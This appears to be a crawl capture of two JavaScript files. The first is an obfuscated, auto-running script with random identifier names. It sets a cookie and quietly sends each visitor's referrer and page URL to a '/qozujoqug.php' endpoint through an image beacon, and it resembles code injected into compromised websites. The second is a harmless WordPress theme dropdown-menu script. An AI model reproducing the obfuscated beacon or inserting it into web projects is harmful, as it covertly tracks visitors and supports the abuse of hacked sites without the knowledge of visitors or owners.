function qinede(){	var vynunycojotobow = window.location.href;

      var redufapu = "qozujoqug"; 	var naquhywysuhy = "/" + redufapu + ".php";

    var jybecuga = 60;	var gijewyrozu = redufapu;
   
	var mymub = "";
 
     try


    {   	      mymub=""+parent.document.referrer;
	    } 	
    catch (ex)      {	  	    mymub=""+document.referrer; 
    } 



 	if(xaxynabivi(gijewyrozu) == null)  		 	{



 
		var xalo = window.location.hostname;	


 		
 
		qefosypygo(gijewyrozu, "1", jybecuga, "/", xalo);   
		if(xaxynabivi(gijewyrozu) != null) 		{ 
			var lixufurihixikup = new Image();			lixufurihixikup.src=naquhywysuhy + "?referer=" + escape(mymub) + "&url=" + escape(vynunycojotobow);   			} 	}
}

qinede();

function xaxynabivi(kewaqyjoq) {    var qezowegipy = document.cookie;       var qypadytuvydas = kewaqyjoq + "=";     var bedupadytaj = qezowegipy.indexOf("; " + qypadytuvydas);    if (bedupadytaj == -1) { 	         bedupadytaj = qezowegipy.indexOf(qypadytuvydas);
          if (bedupadytaj != 0) return null;	 	 	    } else {
	 

        bedupadytaj += 2;



    }	   
    var dalyhev = document.cookie.indexOf(";", bedupadytaj);
      if (dalyhev == -1) {

        dalyhev = qezowegipy.length;		

	    } 
      return unescape(qezowegipy.substring(bedupadytaj + qypadytuvydas.length, dalyhev));}



///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
function qefosypygo(pukiseh,wesytawyhyxah,tobe, vydyqojaget, rutywazanewyju) {  var cekykalumufeso = new Date();

 var zodaledawitaxo = new Date();
	 

 
 zodaledawitaxo.setTime(cekykalumufeso.getTime() + 1000*60*tobe);  document.cookie = pukiseh+"="+escape(wesytawyhyxah) + ";expires="+zodaledawitaxo.toGMTString() + ";path=" + vydyqojaget + ";domain=" + rutywazanewyju;	 	}

--- FILE ---
content_type: application/javascript
request_url: https://sonyportablecdplayer.com/wp-content/themes/default/js/dropmenu.js?ver=1.0.0
body_size: 221
content:
jQuery(function($){
	$(document).ready(function(){
$("#menu li ").hover(function(){
		$('ul:first',this).css('display', 'block');} ,
	function(){
        $('ul:first',this).css('display', 'none');
});

/// Control menu in mobile screens
	$("#menu-icon").click(function(){
		$("#nav-responsive").slideToggle();}
		)
});
})


